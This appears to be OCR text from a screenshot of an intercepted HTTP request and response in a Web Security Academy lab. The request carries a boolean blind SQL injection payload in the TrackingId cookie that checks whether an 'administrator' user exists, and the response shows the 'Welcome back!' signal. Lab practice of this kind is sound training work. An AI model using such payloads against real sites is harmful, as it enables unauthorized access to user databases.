 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND (SELECT 'administrator' FROM
users WHERE username='administrator')='administrator; session=
QBCXAYW056D1PwFZkBQmhxFWUTXVAh0v
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Response
Pretty Raw Hex Render \n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>